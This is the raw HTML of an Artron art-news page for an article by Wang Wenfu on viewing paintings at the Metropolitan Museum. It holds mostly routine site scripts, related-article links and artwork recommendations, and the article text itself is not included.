

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20101130/n136809.html
body_size: 22920
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20101130/n136809.html" />
    <title>王文甫：大都会博物馆读画记（二）_期刊视点_雅昌新闻</title>
    <meta name="description" content="王文甫：大都会博物馆读画记（二）"/>
    <meta name="keywords" content="书画_大都会博物馆_赵管"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20101130/n136809.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":136809,
                            "title": "王文甫：大都会博物馆读画记（二）",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=136809&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=136809&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="136809"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list554/"
                    class="lastLink">期刊视点</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n136809.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:136809                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=136809   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-21 09:35:41</span><a target="_blank"
                                                                            href="/20260121/n1147739.html">深圳文化产权交易所 | 托管易业务集萃共赏 清风雅韵</a>
                    </li>
                                        <li><span class="time">2026-01-20 14:36:44</span><a target="_blank"
                                                                            href="/20260120/n1147709.html">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a>
                    </li>
                                        <li><span class="time">2026-01-13 10:44:27</span><a target="_blank"
                                                                            href="/20260113/n1147546.html">雅昌专栏 | 朱浩云：超级吃货 深谙美食 ——浅析张大千菜单的市场</a>
                    </li>
                                        <li><span class="time">2026-01-12 19:03:47</span><a target="_blank"
                                                                            href="/20260112/n1147532.html">日本和赢-2026年骨董书画艺术品迎春大拍会即将举槌，雅昌拍卖图录</a>
                    </li>
                                        <li><span class="time">2026-01-07 13:31:52</span><a target="_blank"
                                                                            href="/20260107/n1147446.html">雅昌现场丨驰游书海 得道书中： 纪念邹韬奋同志诞辰130周年书画邀</a>
                    </li>
                                        <li><span class="time">2026-01-04 14:56:22</span><a target="_blank"
                                                                            href="/20260104/n1147348.html">“风景的赋格”·迁安市美术馆献礼＂十五五＂跨年艺术展开展</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
